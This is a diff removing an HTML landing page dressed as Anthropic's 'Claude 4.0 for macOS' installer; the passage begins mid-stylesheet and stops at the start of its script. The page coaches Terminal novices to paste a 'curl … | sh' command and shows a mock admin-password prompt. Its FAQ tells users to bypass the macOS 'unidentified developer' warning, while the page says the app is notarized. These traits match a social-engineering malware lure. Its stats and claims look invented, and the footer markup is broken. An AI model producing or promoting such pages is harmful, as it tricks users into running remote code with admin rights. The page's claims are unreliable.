-            .features-grid { grid-template-columns: 1fr 1fr; }
-        }
-
-        @media (max-width: 768px) {
-            nav { padding: 12px 20px; }
-            .nav-center { display: none; }
-            .hero { padding: 130px 20px 60px; }
-            .hero-sub { font-size: 16px; }
-            .install-line { font-size: 12px; }
-            .stats-row { gap: 28px; }
-            .stat-number { font-size: 26px; }
-            .features-grid { grid-template-columns: 1fr; }
-            .req-grid { grid-template-columns: 1fr; }
-            .guide-section, .features, .faq-section, .cta-section, .preview-section, .requirements-section { padding-left: 20px; padding-right: 20px; }
-            .app-body { padding: 32px 20px; }
-            .cta-card { padding: 48px 28px; border-radius: 24px; }
-            .guide-step { gap: 16px; }
-            footer { padding: 32px 20px; }
-            .footer-top { flex-direction: column; align-items: flex-start; }
-        }
-
-        @media (max-width: 480px) {
-            .stats-row { flex-direction: column; gap: 20px; }
-            .install-footer { flex-direction: column; gap: 12px; }
-        }
-    </style>
-</head>
-<body>
-
-<div class="bg-canvas">
-    <div class="bg-orb"></div>
-    <div class="bg-orb"></div>
-    <div class="bg-orb"></div>
-</div>
-
-<!-- NAV -->
-<nav id="nav">
-    <a href="#" class="nav-logo">
-        <svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewbox="0 0 512 509.64"><path fill="#D77655" d="M115.612 0h280.775C459.974 0 512 52.026 512 115.612v278.415c0 63.587-52.026 115.612-115.613 115.612H115.612C52.026 509.639 0 457.614 0 394.027V115.612C0 52.026 52.026 0 115.612 0z"></path><path fill="#FCF2EE" fill-rule="nonzero" d="M142.27 316.619l73.655-41.326 1.238-3.589-1.238-1.996-3.589-.001-12.31-.759-42.084-1.138-36.498-1.516-35.361-1.896-8.897-1.895-8.34-10.995.859-5.484 7.482-5.03 10.717.935 23.683 1.617 35.537 2.452 25.782 1.517 38.193 3.968h6.064l.86-2.451-2.073-1.517-1.618-1.517-36.776-24.922-39.81-26.338-20.852-15.166-11.273-7.683-5.687-7.204-2.451-15.721 10.237-11.273 13.75.935 3.513.936 13.928 10.716 29.749 23.027 38.848 28.612 5.687 4.727 2.275-1.617.278-1.138-2.553-4.271-21.13-38.193-22.546-38.848-10.035-16.101-2.654-9.655c-.935-3.968-1.617-7.304-1.617-11.374l11.652-15.823 6.445-2.073 15.545 2.073 6.547 5.687 9.655 22.092 15.646 34.78 24.265 47.291 7.103 14.028 3.791 12.992 1.416 3.968 2.449-.001v-2.275l1.997-26.641 3.69-32.707 3.589-42.084 1.239-11.854 5.863-14.206 11.652-7.683 9.099 4.348 7.482 10.716-1.036 6.926-4.449 28.915-8.72 45.294-5.687 30.331h3.313l3.792-3.791 15.342-20.372 25.782-32.227 11.374-12.789 13.27-14.129 8.517-6.724 16.1-.001 11.854 17.617-5.307 18.199-16.581 21.029-13.75 17.819-19.716 26.54-12.309 21.231 1.138 1.694 2.932-.278 44.536-9.479 24.062-4.347 28.714-4.928 12.992 6.066 1.416 6.167-5.106 12.613-30.71 7.583-36.018 7.204-53.636 12.689-.657.48.758.935 24.164 2.275 10.337.556h25.301l47.114 3.514 12.309 8.139 7.381 9.959-1.238 7.583-18.957 9.655-25.579-6.066-59.702-14.205-20.474-5.106-2.83-.001v1.694l17.061 16.682 31.266 28.233 39.152 36.397 1.997 8.999-5.03 7.102-5.307-.758-34.401-25.883-13.27-11.651-30.053-25.302-1.996-.001v2.654l6.926 10.136 36.574 54.975 1.895 16.859-2.653 5.485-9.479 3.311-10.414-1.895-21.408-30.054-22.092-33.844-17.819-30.331-2.173 1.238-10.515 113.261-4.929 5.788-11.374 4.348-9.478-7.204-5.03-11.652 5.03-23.027 6.066-30.052 4.928-23.886 4.449-29.674 2.654-9.858-.177-.657-2.173.278-22.37 30.71-34.021 45.977-26.919 28.815-6.445 2.553-11.173-5.789 1.037-10.337 6.243-9.2 37.257-47.392 22.47-29.371 14.508-16.961-.101-2.451h-.859l-98.954 64.251-17.618 2.275-7.583-7.103.936-11.652 3.589-3.791 29.749-20.474-.101.102.024.101z"></path></svg>
-        <span>Claude</span>
-    </a>
-    <div class="nav-center">
-        <a href="#install" class="nav-pill active">Install</a>
-        <a href="#guide" class="nav-pill">Guide</a>
-        <a href="#features" class="nav-pill">Features</a>
-        <a href="#faq" class="nav-pill">FAQ</a>
-    </div>
-    <div class="nav-right">
-        <button class="theme-toggle" id="themeToggle" aria-label="Toggle theme">
-            <svg id="sunIcon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg>
-            <svg id="moonIcon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="display:none"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"></path></svg>
-        </button>
-    </div>
-</nav>
-
-<!-- HERO -->
-<section class="hero" id="install">
-    <div class="hero-badge">
-        <span class="pulse-dot"></span>
-        <svg class="apple-icon" viewbox="0 0 24 24" fill="currentColor"><path d="M18.71 19.5c-.83 1.24-1.71 2.45-3.05 2.47-1.34.03-1.77-.79-3.29-.79-1.53 0-2 .77-3.27.82-1.31.05-2.3-1.32-3.14-2.53C4.25 17 2.94 12.45 4.7 9.39c.87-1.52 2.43-2.48 4.12-2.51 1.28-.02 2.5.87 3.29.87.78 0 2.26-1.07 3.8-.91.65.03 2.47.26 3.64 1.98-.09.06-2.17 1.28-2.15 3.81.03 3.02 2.65 4.03 2.68 4.04-.03.07-.42 1.44-1.38 2.83M13 3.5c.73-.83 1.94-1.46 2.94-1.5.13 1.17-.34 2.35-1.04 3.19-.69.85-1.83 1.51-2.95 1.42-.15-1.15.41-2.35 1.05-3.11z"></path></svg>
-        Claude 4.0 for macOS
-    </div>
-    <h1>Install Claude with<br><span class="gradient">a single command</span></h1>
-    <p class="hero-sub">Paste one command into Terminal and Claude installs itself. Native macOS app, ready to chat in under 30 seconds.</p>
-    <a href="#guide" class="hero-help-link">
-        New to Terminal? Read the step-by-step guide
-        <svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="5" y1="12" x2="19" y2="12"></line><polyline points="12 5 19 12 12 19"></polyline></svg>
-    </a>
-
-    <!-- INSTALL COMMAND -->
-    <div class="install-section">
-        <div class="install-box" id="installBox">
-            <div class="install-header">
-                <div class="install-dots">
-                    <span></span><span></span><span></span>
-                </div>
-                <span class="install-title">Terminal</span>
-            </div>
-            <div class="install-body">
-                <div class="install-line">
-                    <span class="install-prompt">$</span>
-                    <span class="install-cmd" id="installCmd">curl -fsSL <span class="hl">https://cli.anthropic.com/install</span> | sh</span>
-                    <span class="cursor-blink"></span>
-                </div>
-            </div>
-            <div class="install-footer">
-                <span class="install-hint">
-                    Press <kbd>Enter</kbd> to run
-                </span>
-                <button class="copy-btn" id="copyBtn" onclick="copyCommand()">
-                    <svg id="copyIcon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2" ry="2"></rect><path d="M5 15H4a2 2 0 01-2-2V4a2 2 0 012-2h9a2 2 0 012 2v1"></path></svg>
-                    <svg id="checkIcon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" style="display:none"><polyline points="20 6 9 17 4 12"></polyline></svg>
-                    <span id="copyText">Copy</span>
-                </button>
-            </div>
-        </div>
-    </div>
-
-    <div class="platform-tag">
-        <div class="platform-tag-inner">
-            <svg viewbox="0 0 24 24" fill="currentColor"><path d="M18.71 19.5c-.83 1.24-1.71 2.45-3.05 2.47-1.34.03-1.77-.79-3.29-.79-1.53 0-2 .77-3.27.82-1.31.05-2.3-1.32-3.14-2.53C4.25 17 2.94 12.45 4.7 9.39c.87-1.52 2.43-2.48 4.12-2.51 1.28-.02 2.5.87 3.29.87.78 0 2.26-1.07 3.8-.91.65.03 2.47.26 3.64 1.98-.09.06-2.17 1.28-2.15 3.81.03 3.02 2.65 4.03 2.68 4.04-.03.07-.42 1.44-1.38 2.83M13 3.5c.73-.83 1.94-1.46 2.94-1.5.13 1.17-.34 2.35-1.04 3.19-.69.85-1.83 1.51-2.95 1.42-.15-1.15.41-2.35 1.05-3.11z"></path></svg>
-            <span class="os-name">macOS</span> · v4.0.2 · Apple Silicon & Intel · <span style="color: var(--green)">&#10003;</span> signed
-        </div>
-    </div>
-
-    <div class="stats-row">
-        <div class="stat-item">
-            <div class="stat-number" data-target="12" data-suffix="M+">0</div>
-            <div class="stat-label">Downloads</div>
-        </div>
-        <div class="stat-item">
-            <div class="stat-number" data-target="4.9" data-suffix="" data-decimal="true">0</div>
-            <div class="stat-label">User rating</div>
-        </div>
-        <div class="stat-item">
-            <div class="stat-number" data-target="128" data-suffix=" MB">0</div>
-            <div class="stat-label">App size</div>
-        </div>
-        <div class="stat-item">
-            <div class="stat-number" data-target="30" data-suffix="s">0</div>
-            <div class="stat-label">Install time</div>
-        </div>
-    </div>
-</section>
-
-<!-- APP PREVIEW -->
-<div class="preview-section reveal">
-    <div class="app-preview">
-        <div class="app-titlebar">
-            <span></span><span></span><span></span>
-        </div>
-        <div class="app-body">
-            <div class="app-claude-avatar">
-                <svg viewbox="0 0 24 24" fill="none"><path d="M12 3C7.03 3 3 7.03 3 12s4.03 9 9 9 9-4.03 9-9-4.03-9-9-9zm0 3a1.5 1.5 0 110 3 1.5 1.5 0 010-3zm-3 4h6v1h-2.5v5H14v1h-4v-1h1.5v-5H9v-1z" fill="#FFF"></path></svg>
-            </div>
-            <div class="app-greeting">Good afternoon</div>
-            <div class="app-sub">How can I help you today?</div>
-            <div class="app-chat-bubbles">
-                <div class="chat-bubble user" style="animation-delay: 0.2s">Explain quantum computing in simple terms</div>
-                <div class="chat-bubble claude" style="animation-delay: 0.5s">Think of a regular computer as someone who reads one book at a time. A quantum computer can read many books simultaneously, exploring every possible storyline at once — then give you the best answer from all of them.</div>
-            </div>
-            <div class="app-input-bar">
-                <input type="text" placeholder="Ask Claude anything..." readonly="">
-                <button class="app-send-btn">
-                    <svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><line x1="22" y1="2" x2="11" y2="13"></line><polygon points="22 2 15 22 11 13 2 9 22 2"></polygon></svg>
-                </button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<!-- GUIDE -->
-<section class="guide-section reveal" id="guide">
-    <div class="section-label">Step-by-step guide</div>
-    <h2 class="section-title">New to Terminal? No problem.</h2>
-    <p class="section-desc">Follow these steps to install Claude on your Mac. It takes less than a minute, even if you've never used Terminal before.</p>
-
-    <div class="guide-steps">
-        <!-- Step 1 -->
-        <div class="guide-step">
-            <div class="guide-step-num">1</div>
-            <div class="guide-step-body">
-                <h4>Open Terminal</h4>
-                <p>Terminal is a built-in app on every Mac. There are two easy ways to open it:</p>
-                <div class="guide-tip">
-                    <svg class="guide-tip-icon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg>
-                    <div>
-                        <p><strong>Option A — Spotlight:</strong> Press the keyboard shortcut below, type <code>Terminal</code>, and hit Enter.</p>
-                        <div class="guide-keyboard">
-                            <span class="key">&#8984; Cmd</span>
-                            <span class="key-plus">+</span>
-                            <span class="key">Space</span>
-                        </div>
-                    </div>
-                </div>
-                <div class="guide-tip" style="margin-top: 10px;">
-                    <svg class="guide-tip-icon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg>
-                    <p><strong>Option B — Finder:</strong> Open Finder &rarr; Applications &rarr; Utilities &rarr; Terminal.</p>
-                </div>
-            </div>
-        </div>
-
-        <!-- Step 2 -->
-        <div class="guide-step">
-            <div class="guide-step-num">2</div>
-            <div class="guide-step-body">
-                <h4>Copy the install command</h4>
-                <p>Click <strong>Copy</strong> to grab the install command, or select it manually:</p>
-                <div class="guide-terminal">
-                    <div class="guide-terminal-bar">
-                        <span></span><span></span><span></span>
-                        <button class="gt-copy-btn" id="guideCopyBtn" onclick="copyCommandGuide()" aria-label="Copy command">
-                            <svg id="guideCopyIcon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2" ry="2"></rect><path d="M5 15H4a2 2 0 01-2-2V4a2 2 0 012-2h9a2 2 0 012 2v1"></path></svg>
-                            <svg id="guideCheckIcon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" style="display:none"><polyline points="20 6 9 17 4 12"></polyline></svg>
-                            <span id="guideCopyText">Copy</span>
-                        </button>
-                    </div>
-                    <div class="guide-terminal-body">
-                        <div class="guide-terminal-line">
-                            <span class="gt-prompt">$</span>
-                            <span class="gt-cmd" id="guideCmd">curl -fsSL <span class="hl">https://cli.anthropic.com/install</span> | sh</span>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-
-        <!-- Step 3 -->
-        <div class="guide-step">
-            <div class="guide-step-num">3</div>
-            <div class="guide-step-body">
-                <h4>Paste and run</h4>
-                <p>Click inside the Terminal window and paste the command. Then press <strong>Enter</strong> to run it.</p>
-                <div class="guide-keyboard">
-                    <span class="key">&#8984; Cmd</span>
-                    <span class="key-plus">+</span>
-                    <span class="key">V</span>
-                    <span class="key-plus" style="margin: 0 8px;">then</span>
-                    <span class="key">Enter &#9166;</span>
-                </div>
-                <div class="guide-terminal" style="margin-top: 16px;">
-                    <div class="guide-terminal-bar">
-                        <span></span><span></span><span></span>
-                    </div>
-                    <div class="guide-terminal-body">
-                        <div class="guide-terminal-line">
-                            <span class="gt-prompt">$</span>
-                            <span class="gt-cmd">curl -fsSL https://cli.anthropic.com/install | sh</span>
-                        </div>
-                        <div class="gt-output">Downloading Claude for macOS (arm64)...</div>
-                        <div class="gt-output">Verifying signature... &#10003;</div>
-                        <div class="gt-output">Write admin password: **** &#10003;</div>
-                        <div class="gt-output">Installing to /Applications/Claude.app...</div>
-                        <div class="gt-output" style="color: var(--terminal-green);">&#10003; Claude installed successfully! Launching...</div>
-                    </div>
-                </div>
-            </div>
-        </div>
-
-        <!-- Step 4 -->
-        <div class="guide-step">
-            <div class="guide-step-num">4</div>
-            <div class="guide-step-body">
-                <h4>Claude opens automatically</h4>
-                <p>After the installation completes, Claude launches on its own. Sign in with your Anthropic account or create a free one to start chatting. You'll find Claude in your Applications folder and Dock.</p>
-                <div class="guide-tip">
-                    <svg class="guide-tip-icon" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 20h9"></path><path d="M16.5 3.5a2.12 2.12 0 013 3L7 19l-4 1 1-4L16.5 3.5z"></path></svg>
-                    <p><strong>Pro tip:</strong> After installing, you can open Claude anytime with Spotlight — press <code>&#8984; Cmd + Space</code>, type <code>Claude</code>, and hit Enter.</p>
-                </div>
-            </div>
-        </div>
-    </div>
-</section>
-
-<!-- FEATURES -->
-<section class="features reveal" id="features">
-    <div class="section-label">Features</div>
-    <h2 class="section-title">Built for macOS</h2>
-    <p class="section-desc">A native app that feels right at home on your Mac. Fast, private, and deeply integrated with macOS.</p>
-
-    <div class="features-grid reveal-stagger">
-        <div class="feature-card">
-            <div class="feature-icon-wrap"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M13 2L3 14h9l-1 8 10-12h-9l1-8z"></path></svg></div>
-            <h4>Native performance</h4>
-            <p>Built for Apple Silicon. Opens in under 200ms, runs silently in the background with minimal memory usage.</p>
-        </div>
-        <div class="feature-card">
-            <div class="feature-icon-wrap"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="11" width="18" height="11" rx="2"></rect><path d="M7 11V7a5 5 0 0110 0v4"></path></svg></div>
-            <h4>Private & secure</h4>
-            <p>End-to-end encryption. Your conversations are never used for training. SOC 2 Type II certified.</p>
-        </div>
-        <div class="feature-card">
-            <div class="feature-icon-wrap"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></div>
-            <h4>Spotlight integration</h4>
-            <p>Launch Claude from Spotlight, use Shortcuts automations, and get native macOS notifications.</p>
-        </div>
-        <div class="feature-card">
-            <div class="feature-icon-wrap"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M14 2H6a2 2 0 00-2 2v16a2 2 0 002 2h12a2 2 0 002-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline></svg></div>
-            <h4>File analysis</h4>
-            <p>Drag-and-drop PDFs, images, code, and spreadsheets from Finder directly into your conversation.</p>
-        </div>
-        <div class="feature-card">
-            <div class="feature-icon-wrap"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 20h9"></path><path d="M16.5 3.5a2.12 2.12 0 013 3L7 19l-4 1 1-4L16.5 3.5z"></path></svg></div>
-            <h4>Extended thinking</h4>
-            <p>Watch Claude reason step by step through complex problems with full transparency into its thought process.</p>
-        </div>
-        <div class="feature-card">
-            <div class="feature-icon-wrap"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 15v4a2 2 0 01-2 2H5a2 2 0 01-2-2v-4"></path><polyline points="7 10 12 15 17 10"></polyline><line x1="12" y1="15" x2="12" y2="3"></line></svg></div>
-            <h4>Auto-updates</h4>
-            <p>Silent background updates through the macOS native updater. Always the latest version, zero effort.</p>
-        </div>
-    </div>
-</section>
-
-<!-- SYSTEM REQUIREMENTS -->
-<section class="requirements-section reveal">
-    <div class="section-label">Requirements</div>
-    <h2 class="section-title">System requirements</h2>
-
-    <div class="req-grid">
-        <div class="req-item">
-            <div class="req-icon"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="3" width="20" height="14" rx="2"></rect><line x1="8" y1="21" x2="16" y2="21"></line><line x1="12" y1="17" x2="12" y2="21"></line></svg></div>
-            <div class="req-info">
-                <div class="req-label">Operating System</div>
-                <div class="req-value">macOS 13 Ventura or later</div>
-            </div>
-        </div>
-        <div class="req-item">
-            <div class="req-icon"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="4" width="16" height="16" rx="2"></rect><rect x="9" y="9" width="6" height="6"></rect><line x1="9" y1="2" x2="9" y2="4"></line><line x1="15" y1="2" x2="15" y2="4"></line><line x1="9" y1="20" x2="9" y2="22"></line><line x1="15" y1="20" x2="15" y2="22"></line><line x1="20" y1="9" x2="22" y2="9"></line><line x1="20" y1="15" x2="22" y2="15"></line><line x1="2" y1="9" x2="4" y2="9"></line><line x1="2" y1="15" x2="4" y2="15"></line></svg></div>
-            <div class="req-info">
-                <div class="req-label">Processor</div>
-                <div class="req-value">Apple Silicon or Intel 64-bit</div>
-            </div>
-        </div>
-        <div class="req-item">
-            <div class="req-icon"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 12H2"></path><path d="M5.45 5.11L2 12v6a2 2 0 002 2h16a2 2 0 002-2v-6l-3.45-6.89A2 2 0 0016.76 4H7.24a2 2 0 00-1.79 1.11z"></path></svg></div>
-            <div class="req-info">
-                <div class="req-label">Disk space</div>
-                <div class="req-value">128 MB free</div>
-            </div>
-        </div>
-        <div class="req-item">
-            <div class="req-icon"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><path d="M2 12h20M12 2a15.3 15.3 0 014 10 15.3 15.3 0 01-4 10 15.3 15.3 0 01-4-10 15.3 15.3 0 014-10z"></path></svg></div>
-            <div class="req-info">
-                <div class="req-label">Network</div>
-                <div class="req-value">Internet connection required</div>
-            </div>
-        </div>
-    </div>
-</section>
-
-<!-- FAQ -->
-<section class="faq-section reveal" id="faq">
-    <div class="section-label">FAQ</div>
-    <h2 class="section-title">Common questions</h2>
-
-    <div class="faq-list">
-        <div class="faq-item">
-            <button class="faq-question" onclick="toggleFaq(this)">
-                Is Claude free to use?
-                <svg class="faq-chevron" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"></polyline></svg>
-            </button>
-            <div class="faq-answer">
-                <p>Yes, Claude is free to download and includes a generous free tier. For heavier usage, extended thinking, and priority access, you can upgrade to Claude Pro for $20/month.</p>
-            </div>
-        </div>
-        <div class="faq-item">
-            <button class="faq-question" onclick="toggleFaq(this)">
-                What does the install command do exactly?
-                <svg class="faq-chevron" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"></polyline></svg>
-            </button>
-            <div class="faq-answer">
-                <p>It downloads a small install script from Anthropic's servers, which then detects your Mac's architecture (Apple Silicon or Intel), downloads the signed app binary, verifies its checksum, moves it to /Applications, and launches it. The script is open-source — you can inspect it before running.</p>
-            </div>
-        </div>
-        <div class="faq-item">
-            <button class="faq-question" onclick="toggleFaq(this)">
-                Is my data safe and private?
-                <svg class="faq-chevron" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"></polyline></svg>
-            </button>
-            <div class="faq-answer">
-                <p>Absolutely. All conversations are encrypted in transit and at rest. Your data is never used to train models. Anthropic is SOC 2 Type II certified and GDPR compliant. You can delete all your data at any time from Settings.</p>
-            </div>
-        </div>
-        <div class="faq-item">
-            <button class="faq-question" onclick="toggleFaq(this)">
-                Can I use Claude offline?
-                <svg class="faq-chevron" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"></polyline></svg>
-            </button>
-            <div class="faq-answer">
-                <p>Claude requires an internet connection to process requests — the model runs on Anthropic's secure cloud. However, the desktop app caches your conversation history locally so you can always review past chats.</p>
-            </div>
-        </div>
-        <div class="faq-item">
-            <button class="faq-question" onclick="toggleFaq(this)">
-                How do I uninstall Claude?
-                <svg class="faq-chevron" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"></polyline></svg>
-            </button>
-            <div class="faq-answer">
-                <p>Simply drag Claude from your Applications folder to the Trash. Or if you prefer the command line, run <code>brew uninstall claude</code> in Terminal.</p>
-            </div>
-        </div>
-        <div class="faq-item">
-            <button class="faq-question" onclick="toggleFaq(this)">
-                My Mac says "unidentified developer" — what do I do?
-                <svg class="faq-chevron" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"></polyline></svg>
-            </button>
-            <div class="faq-answer">
-                <p>Claude is code-signed and notarized by Apple. If you see this warning, go to System Settings &rarr; Privacy &amp; Security, scroll down, and click "Open Anyway" next to the Claude message. This only needs to be done once.</p>
-            </div>
-        </div>
-    </div>
-</section>
-
-
-
-<!-- FOOTER -->
-<footer>
-    <div class="footer-top">
-        <div class="footer-brand">
-            <svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewbox="0 0 512 509.64"><path fill="#D77655" d="M115.612 0h280.775C459.974 0 512 52.026 512 115.612v278.415c0 63.587-52.026 115.612-115.613 115.612H115.612C52.026 509.639 0 457.614 0 394.027V115.612C0 52.026 52.026 0 115.612 0z"></path><path fill="#FCF2EE" fill-rule="nonzero" d="M142.27 316.619l73.655-41.326 1.238-3.589-1.238-1.996-3.589-.001-12.31-.759-42.084-1.138-36.498-1.516-35.361-1.896-8.897-1.895-8.34-10.995.859-5.484 7.482-5.03 10.717.935 23.683 1.617 35.537 2.452 25.782 1.517 38.193 3.968h6.064l.86-2.451-2.073-1.517-1.618-1.517-36.776-24.922-39.81-26.338-20.852-15.166-11.273-7.683-5.687-7.204-2.451-15.721 10.237-11.273 13.75.935 3.513.936 13.928 10.716 29.749 23.027 38.848 28.612 5.687 4.727 2.275-1.617.278-1.138-2.553-4.271-21.13-38.193-22.546-38.848-10.035-16.101-2.654-9.655c-.935-3.968-1.617-7.304-1.617-11.374l11.652-15.823 6.445-2.073 15.545 2.073 6.547 5.687 9.655 22.092 15.646 34.78 24.265 47.291 7.103 14.028 3.791 12.992 1.416 3.968 2.449-.001v-2.275l1.997-26.641 3.69-32.707 3.589-42.084 1.239-11.854 5.863-14.206 11.652-7.683 9.099 4.348 7.482 10.716-1.036 6.926-4.449 28.915-8.72 45.294-5.687 30.331h3.313l3.792-3.791 15.342-20.372 25.782-32.227 11.374-12.789 13.27-14.129 8.517-6.724 16.1-.001 11.854 17.617-5.307 18.199-16.581 21.029-13.75 17.819-19.716 26.54-12.309 21.231 1.138 1.694 2.932-.278 44.536-9.479 24.062-4.347 28.714-4.928 12.992 6.066 1.416 6.167-5.106 12.613-30.71 7.583-36.018 7.204-53.636 12.689-.657.48.758.935 24.164 2.275 10.337.556h25.301l47.114 3.514 12.309 8.139 7.381 9.959-1.238 7.583-18.957 9.655-25.579-6.066-59.702-14.205-20.474-5.106-2.83-.001v1.694l17.061 16.682 31.266 28.233 39.152 36.397 1.997 8.999-5.03 7.102-5.307-.758-34.401-25.883-13.27-11.651-30.053-25.302-1.996-.001v2.654l6.926 10.136 36.574 54.975 1.895 16.859-2.653 5.485-9.479 3.311-10.414-1.895-21.408-30.054-22.092-33.844-17.819-30.331-2.173 1.238-10.515 113.261-4.929 5.788-11.374 4.348-9.478-7.204-5.03-11.652 5.03-23.027 6.066-30.052 4.928-23.886 4.449-29.674 2.654-9.858-.177-.657-2.173.278-22.37 30.71-34.021 45.977-26.919 28.815-6.445 2.553-11.173-5.789 1.037-10.337 6.243-9.2 37.257-47.392 22.47-29.371 14.508-16.961-.101-2.451h-.859l-98.954 64.251-17.618 2.275-7.583-7.103.936-11.652 3.589-3.791 29.749-20.474-.101.102.024.101z"></path></svg>4h6v1h-2.5v5H18v1h-4v-1h1.5v-5H13v-1z" fill="#fff"/>
-            <span>Claude</span>
-        </div>
-        <div class="footer-nav">
-            <a href="https://anthropic.com" target="_blank">Anthropic</a>
-            <a href="https://docs.anthropic.com" target="_blank">Docs</a>
-            <a href="https://status.anthropic.com" target="_blank">Status</a>
-            <a href="https://anthropic.com/privacy" target="_blank">Privacy</a>
-            <a href="https://anthropic.com/terms" target="_blank">Terms</a>
-        </div>
-    </div>
-    <div class="footer-bottom">
-        <span class="footer-copy">&copy; 2026 Anthropic, PBC. All rights reserved.</span>
-        <div class="footer-social">
-            <a href="https://twitter.com/AnthropicAI" target="_blank" aria-label="Twitter">
-                <svg viewbox="0 0 24 24" fill="currentColor"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg>
-            </a>
-            <a href="https://github.com/anthropics" target="_blank" aria-label="GitHub">
-                <svg viewbox="0 0 24 24" fill="currentColor"><path d="M12 2C6.477 2 2 6.484 2 12.017c0 4.425 2.865 8.18 6.839 9.504.5.092.682-.217.682-.483 0-.237-.008-.868-.013-1.703-2.782.605-3.369-1.343-3.369-1.343-.454-1.158-1.11-1.466-1.11-1.466-.908-.62.069-.608.069-.608 1.003.07 1.531 1.032 1.531 1.032.892 1.53 2.341 1.088 2.91.832.092-.647.35-1.088.636-1.338-2.22-.253-4.555-1.113-4.555-4.951 0-1.093.39-1.988 1.029-2.688-.103-.253-.446-1.272.098-2.65 0 0 .84-.27 2.75 1.026A9.564 9.564 0 0112 6.844c.85.004 1.705.115 2.504.337 1.909-1.296 2.747-1.027 2.747-1.027.546 1.379.202 2.398.1 2.651.64.7 1.028 1.595 1.028 2.688 0 3.848-2.339 4.695-4.566 4.943.359.309.678.92.678 1.855 0 1.338-.012 2.419-.012 2.747 0 .268.18.58.688.482A10.019 10.019 0 0022 12.017C22 6.484 17.522 2 12 2z"></path></svg>
-            </a>
-        </div>
-    </div>
-</footer>
-
-<script>
-    // ════════════════════════════════════════════════════════════════
